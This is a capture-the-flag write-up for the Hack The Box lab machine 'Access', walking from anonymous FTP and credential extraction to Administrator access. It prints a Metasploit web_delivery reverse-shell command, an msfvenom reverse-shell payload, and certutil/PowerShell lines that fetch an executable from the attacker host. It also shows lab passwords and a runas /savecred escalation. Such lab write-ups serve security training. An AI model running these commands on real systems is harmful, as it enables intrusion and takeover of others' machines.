Writeup: Hack The Box - Machines - Access
Description
- Name:
Access - IP:
10.10.10.98 - Author:
egre55 - Difficulty:
3.7/10
Discovery
nmap -sV -sC -Pn -p 1-65535 -T5 --min-rate 1000 --max-retries 5 10.10.10.98
1 | PORT STATE SERVICE VERSION |
Pwn

The FTP allows Anonymous logins but no directory listing so we need to use ncftpget -R -v -u anonymous 10.10.10.98 . . to download all files from the service.
In /Backups we got a backup.mdb file. This file is where Microsoft Access stores the database.
1 | file Backups/backup.mdb |
To read this file without Access we can use/install mdbtools and with mdb-schema backup.mdb | grep "CREATE TABLE" | cut -d " " -f3 we can read all tables name.
The most interestings one is auth_user: mdb-export backup.mdb auth_user.
1 | id,username,password,Status,last_login,RoleID,Remark |

Now we got some credentials to use but none of them worked on telnet service on port 23.
From the FPT folder /Engineer we got a password-protected ZIP: [Access Control.zip](./Engineer/Access Control.zip).
With 7zip x Access\ Control.zip and password access4u@security we extracted a pst [file](./Engineer/Access Control.pst).
1 | file Engineer/Access\ Control.pst |
This file is the Outlook equivalent of a mbox file so with libpst we converted the file to unix readable format: readpst Access\ Control.pst.
1 | From "john@megacorp.com" Fri Aug 24 01:44:07 2018 |
Now we have another tuple of credentials: security:4Cc3ssC0ntr0ller.

With this pair we can finally login to telnet and get the first flag.

Since the shell from telnet was very bad we upgraded it to a meterpreter one:
1 | msfconsole -x "use exploit/multi/script/web_delivery; set URIPATH dodometer; set LPORT 3444; set LHOST $(ip addr show tun0 | grep -Po "inet \K[\d.]+"); set SRVHOST $(ip addr show tun0 | grep -Po "inet \K[\d.]+"); set SRVPORT 8081; set target PSH; set payload windows/x64/meterpreter/reverse_tcp; run -j" |
In C:\Users\Public\Desktop we found a lnk file to run a monitoring software (ZKTeco) without credentials as user Administrator.
The /savecred flag will instruct the system to ask the Administrator password only once, the first run, and then store it for all following executions.
We can now abuse this functionality to run arbitrary commands as Administrator. First of all we created a meterpreter EXE to be executed:
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=4455 -f exe -o rev.exe
We used a simple reverse shell since the command runas will spawn the exe without waiting for it to download the stage.
With meterpreter we uploaded the EXE on the remote machine; it could also be done using impacket and powershell New-Object System.Net.WebClient.DownloadFile("http://10.10.XX.XX/rev.exe", "rev.exe") or certutil.exe -urlcache -split -f http://10.10.XX.XX/rev.exe rev.exe
Now issuing the command:
runas /user:ACCESS\Administrator /savecred "C:\Users\security\rev.exe
we got an Administrator shell and the possibility to read the system flag.